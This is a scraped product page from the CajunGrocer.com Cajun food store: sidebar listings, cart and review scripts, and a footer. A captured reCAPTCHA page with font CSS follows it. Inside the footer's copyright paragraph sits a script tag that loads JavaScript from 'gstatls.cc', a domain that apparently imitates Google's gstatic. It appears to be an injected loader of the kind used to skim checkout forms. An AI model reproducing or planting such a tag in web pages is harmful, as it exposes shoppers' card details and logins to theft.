      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/blue-plate-tartar-sauce-squeeze"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Mayonnaise-Creole-Tartar-Sauce-200x200.jpg" alt="Blue Plate Mayonnaise Creole Tartar Sauce" title="Blue Plate Mayonnaise Creole Tartar Sauce" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/blue-plate-tartar-sauce-squeeze">Blue Plate Mayonnaise Creole Tartar Sauc...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3326">
          <button class="btn-primary" type="button" onclick="cart.add('3326');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3326">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3326','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3326" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3326','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/hush-puppy-seasoned-cornmeal-mix-7-5-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Hush-Puppy-Seasoned-Cornmeal-Mix-200x200.png" alt="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz" title="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/hush-puppy-seasoned-cornmeal-mix-7-5-oz">Louisiana Fish Fry Hush Puppy Seasoned C...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">43</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">70</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2654">
          <button class="btn-primary" type="button" onclick="cart.add('2654');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2654">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2654','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2654" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2654','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/gumbo-crabs-(louisiana-blue-crab)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gumbo-Crabs-(Louisiana-Blue-Crab)-200x200.jpg" alt="Gumbo Crabs (Louisiana Blue Crab) 16 oz" title="Gumbo Crabs (Louisiana Blue Crab) 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/gumbo-crabs-(louisiana-blue-crab)">Gumbo Crabs (Louisiana Blue Crab) 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">20</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn484">
          <button class="btn-primary" type="button" onclick="cart.add('484');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart484">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('484','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty484" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('484','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-unseasoned-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Unseasoned-Fish-Fry-200x200.png" alt="Louisiana Fish Fry Unseasoned Fish Fry 10 oz" title="Louisiana Fish Fry Unseasoned Fish Fry 10 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-fish-fry-unseasoned-fish-fry">Louisiana Fish Fry Unseasoned Fish Fry 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">43</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">70</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=84');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=84',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=84"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=84; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vnv3783pqdpb
body_size: 49155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
